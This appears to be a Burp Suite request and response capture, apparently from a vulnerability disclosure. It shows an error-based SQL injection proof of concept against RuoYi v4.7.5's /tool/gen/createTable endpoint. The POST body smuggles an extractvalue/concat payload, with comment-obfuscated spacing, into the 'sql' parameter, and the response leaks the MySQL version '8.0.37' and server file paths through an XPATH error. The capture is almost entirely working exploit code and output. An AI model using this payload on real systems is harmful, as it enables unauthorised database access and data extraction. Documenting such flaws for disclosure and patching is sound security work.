 Request
Pretty Raw Hex
\n
1 POST /tool/gen/createTable HTTP/1.1
2 Host: localhost:8100
3 Content-Length: 123
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: application/json, text/javascript, */*; q=0.01
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Windows"
12 Origin: http://localhost:8100
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8100/tool/gen/createTable
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=dffade14-0f7c-4715-8fac-9d943d8f54d6
19 Connection: keep-alive
20
21 sql=CREATE table keke as SELECT/**/* FROM sys_job WHERE 1=1
AND/**/extractvalue(1,concat(0x7e,(select/**/version()),0x7e));
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Mon, 22 Jul 2024 03:53:32 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 784
7
8 {
"msg":
"□□□□□□□[\r\n### Error updating database.  Cause: java.sql.SQLException: XPATH syntax error:
'~8.0.37~'\r\n### The error may exist in file [C:\\Users\\PC\\Downloads\\RuoYi-v4.7.5\\RuoY
i-v4.7.5\\ruoyi-generator\\target\\classes\\mapper\\generator\\GenTableMapper.xml]\r\n### Th
e error may involve defaultParameterMap\r\n### The error occurred while setting parameters\r
\n### SQL: CREATE TABLE keke AS SELECT * FROM sys_job WHERE 1 = 1  AND /**/  extractvalue(1,
concat(0x7e, (   SELECT version()  ), 0x7e));\r\n### Cause: java.sql.SQLException: XPATH sy
ntax error: '~8.0.37~'\n; uncategorized SQLException; SQL state [HY000]; error code [1105];
XPATH syntax error: '~8.0.37~'; nested exception is java.sql.SQLException: XPATH syntax erro
r: '~8.0.37~']",
"code":500
}